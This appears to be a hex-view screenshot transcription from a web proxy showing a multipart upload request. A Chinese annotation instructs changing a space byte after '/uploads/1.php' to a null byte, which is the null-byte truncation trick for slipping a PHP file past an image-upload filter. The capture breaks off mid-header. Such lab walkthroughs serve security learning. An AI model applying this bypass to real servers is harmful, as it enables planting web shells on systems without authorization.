 Raw Params Headers Hex
38 30 31 66 63 33 2f 69 6e 64 65 78 2e 68 74 6d 801fc3/index.htm
6c 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 lUpgrade-Insec
75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
33 33 31 33 32 36 31 33 39 37 34 30 38 37 39 38 3313261397408798
35 30 34 39 33 35 30 34 30 33 35 33 33 37 0d 0a 50493504035337
43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
6e 61 6d 65 3d 22 64 69 72 22 0d 0a 0d 0a 2f 75 name="dir"/u
70 6c 6f 61 64 73 2f 31 2e 70 68 70 20 0d 0a 2d ploads/1.php -
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 33 31 33 ------------3313
32 36 31 33 39 37 34 30 38 37 39 38 35 30 34 39 2613974087985049
就是这个20，修改为00
33 35 30 34 30 33 35 33 33 37 0d 0a 43 6f 6e 74 3504035337Cont
65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
65 3d 22 63 63 65 73 73 2e 70 6e 67 22 0d 0a 43 e="ccess.png"C
6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 ontent-Type: ima